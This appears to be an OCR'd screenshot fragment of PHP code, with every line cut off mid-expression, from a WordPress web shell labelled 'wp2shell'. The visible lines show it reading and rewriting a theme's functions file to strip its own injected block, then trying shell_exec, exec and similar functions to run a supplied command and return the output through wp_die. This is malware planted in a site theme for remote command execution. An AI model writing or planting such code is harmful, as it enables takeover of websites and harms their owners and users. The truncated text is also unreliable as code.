
elseif($cmd==='__SELF_
$f=get_theme_file_path('fun
$src=file_get_contents($f); 
wp2shell_1236a044.*?\n},10)
file_put_contents($f,$src);
foreach(['shell_exec','exec',
{ if(!function_exists($fn))c
ob_start();@$fn($cmd);$out
} $out=$out??'[exec_all_blo
wp_die('WP2SHELL::'.$out.'